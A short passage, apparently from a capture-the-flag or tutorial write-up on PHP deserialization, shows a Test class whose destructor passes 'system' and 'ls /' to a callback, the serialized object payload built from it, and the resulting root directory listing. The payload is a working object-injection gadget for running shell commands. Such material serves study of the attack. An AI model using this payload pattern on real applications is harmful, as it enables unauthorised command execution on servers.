 }
class Test {
var $p = "ls /";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
输出
O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}bin
box
dev
etc
lib
lib64
proc
tmp
usr
usr